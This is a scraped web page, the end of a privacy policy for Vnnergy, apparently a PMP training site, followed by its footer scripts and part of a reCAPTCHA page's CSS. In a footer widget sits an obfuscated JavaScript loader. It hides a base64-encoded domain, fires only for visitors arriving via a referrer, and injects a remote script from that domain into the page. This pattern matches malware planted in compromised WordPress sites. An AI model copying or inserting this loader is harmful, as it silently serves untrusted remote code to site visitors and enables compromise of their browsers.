</div></div><div class="vc_tta-panel" id="1530097642219-2bbaee92-a646" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1530097642219-2bbaee92-a646" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Security Measures and Communicating with Vnnergy</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Vnnergy has implemented security features that are designed to prevent the loss, misuse, alteration or unauthorized release of or access to personal information provided to us. However, the confidentiality of any communication or material transmitted to or from Vnnergy via this Site or e-mail cannot be and is not guaranteed. In addition, you understand that the technical processing and transmission of the Site content may be transferred unencrypted and involve (a) transmissions over various networks and (b) changes to conform and adapt to technical requirements of connecting networks or devices. Accordingly, Vnnergy is not responsible for the security of information transmitted via the Internet. Instead of communicating with Vnnergy via e-mail support@vnnergy.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1530098159164-c57a0e94-f36d" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1530098159164-c57a0e94-f36d" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Comments, Notices and User Content</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Any material or comments posted to any of our Web pages are public. Please refer to Sections x and x of the Terms and Conditions for further detail concerning User Content and other materials submitted to the Site. As such, Vnnergy assumes no liability for the accuracy of such information, no duty to update or correct such information, and no liability for such communications arising under the laws of copyright, libel, privacy, obscenity, or otherwise.</p>
<p>Access and Ability to Correct Personal Data</p>
<p>Upon a visitor&#8217;s request via postal mail, e-mail, or telephone, Vnnergy will provide to the visitor a summary of any personally identifiable information retained by Vnnergy regarding the visitor that has been voluntarily provided by the visitor to Vnnergy through online forms, contest entries, surveys, e-mail, or another online avenue. A visitor may modify, correct, change or update his or her personally identifiable information by contacting Vnnergy via postal mail, e-mail, or telephone at the addresses or numbers above.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1530098182447-42824f4c-f3e2" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1530098182447-42824f4c-f3e2" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Right to Change Privacy Statement</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Vnnergy may change this Privacy Statement at any time. Notice of any new or revised Privacy Statement, as well as the location of the new or revised statement, will be posted on the Site for at least twenty (20) days after the change. It is the obligation of users returning to the Site to learn of changes to the Privacy Statement since their last visit. Any change to this Privacy Statement shall be effective as to any visitor who has visited the Site before the change was made.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div>
</div>
    
	<footer id="colophon" class="site-footer">
		<div class="container footer-container">
			<div class="row">
								<div id="footer_widget-2" class="widget-count-5 widget foot-socials col-sm-4 col-xs-12"><h5 class="widget-title">Follow us!</h5>				<div class="rae-link"><a href="#" target="_blank" class="refer-earn android">Refer and Earn</a></div>
				<ul class="social_share">
												<li><a class="linkedin" target="_blank" href="https://linkedin.com/company/vnnergyllc"><i class="fa fa-linkedin"></i></a></li>
														</ul>

		</div><div id="nav_menu-2" class="widget-count-5 widget widget_nav_menu col-sm-4 col-xs-12"><h5 class="widget-title">Company</h5><div class="menu-widget-menu-container"><ul id="menu-widget-menu" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://vnnergy.com/about-us/">About Us</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://vnnergy.com/resources/">Resources</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://vnnergy.com/contact-us/">Contact Us</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://vnnergy.com/project-management-faq/">PMP FAQs</a></li>
</ul></div></div><div id="nav_menu-3" class="widget-count-5 widget widget_nav_menu col-sm-4 col-xs-12"><h5 class="widget-title">Work With Us</h5><div class="menu-widget-menu2-container"><ul id="menu-widget-menu2" class="menu"><li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://vnnergy.com/instructor/">Become an instructor</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://vnnergy.com/all-partners/">Vnnergy Partners</a></li>
<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://vnnergy.com/recruitment-services/">Recruitment Services</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-count-5 widget widget_nav_menu col-sm-4 col-xs-12"><h5 class="widget-title">Discover</h5><div class="menu-widget-menu3-container"><ul id="menu-widget-menu3" class="menu"><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://vnnergy.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-173 current_page_item menu-item-184"><a href="https://vnnergy.com/privacy-policy/" aria-current="page">Privacy Policy</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://vnnergy.com/reschedule-policy/">Refund Policy</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text widget-count-5 widget widget_custom_html col-sm-4 col-xs-12"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
		</div><!-- .site-info -->
		<div class="footer-end">
			<div class="simpli_certification">
			<div class="copy_rights">© 2026 All Rights Reserved. The certification names are the trademarks of their respective owners. <br> The PMI ATP seal, PMI, PMP, CAPM and PMBOK are registered marks of the Project Management Institute, Inc.</div>
				<!-- <div class="copy_rights">©  All Rights Reserved. The certification names are the trademarks of their respective owners.</div>				 -->
				<div class="clearfix"></div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vnnergy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/prod/js/jquery.min.js?ver=1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/prod/js/owl.js?ver=2.0.0" id="owljs-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/prod/js/bootstrap.min.js?ver=3.3.7" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/prod/js/jquery.flexslider.js?ver=2.6.3" id="jquery_fles-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/prod/js/jquery.meanmenu.js?ver=2.0.8" id="meanmenujquery-js"></script>
<script type="text/javascript" src="https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js?ver=3.0.5" id="lyout-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/prod/js/custome.js?ver=6.9" id="custome-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/js/jquery.validate.js?ver=6.9" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/js/support.js?ver=6.9" id="support-js"></script>
<script type="text/javascript" id="register_login-js-extra">
/* <![CDATA[ */
var regobj = {"ajaxurl":"https://vnnergy.com/wp-admin/admin-ajax.php","redirecturl":"https://vnnergy.com","register_redirect":"https://vnnergy.com","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=register_login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/js/register-login.js?ver=6.9" id="register_login-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=1.0" id="wpowc_recaptcha-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/js/sweetalert2.js?ver=6.9" id="sweetalert2-js"></script>
<script type="text/javascript" id="forum-support-js-extra">
/* <![CDATA[ */
var forum_obj = {"ajaxurl":"https://vnnergy.com/wp-admin/admin-ajax.php"};
//# sourceURL=forum-support-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/js/forum-support.js?ver=6.9" id="forum-support-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=4.12.1" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=4.12.1" id="vc_tta_autoplay_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vnnergy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vnnergy.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
	var tag = document.createElement('script');
	tag.src = "//www.youtube.com/iframe_api";
	var firstScriptTag = document.getElementsByTagName('script')[0];
	firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
	var video_id = jQuery("#ytplayer").attr('data-videoId');
	if (video_id) {
		function onYouTubeIframeAPIReady() {
			player = new YT.Player('ytplayer', {
				height: '180',
				width: '320',
				videoId: video_id,
				events: {}
			});
		}
	}
	
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/55deddfa72faddc565fcb785/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>

<!--End of Tawk.to Script-->
<!--HEADER SHOPPING CART AND SEARCH BOX START-->
<script>
	jQuery(document).ready(function($){
	
       
	/* ---------------------------------------------------*
	* ini search and ini_cart 
	*------------------------------------------------------*/
		
		/*jQuery(".top-cart").click(function(){alert(1)
				jQuery(".top-cart-content").slideToggle();
			});*/
		$('.header').on('click', '.top-cart', function(event, ui) {
                    
        	jQuery(".top-cart-content").slideToggle();
		});

			
		
	
	});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPwl0UAAAAALMZiMm_qLpcuQAZ3FA50jsOgJ9B&co=aHR0cHM6Ly92bm5lcmd5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=prgvtjtfm4aj
body_size: 49278
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
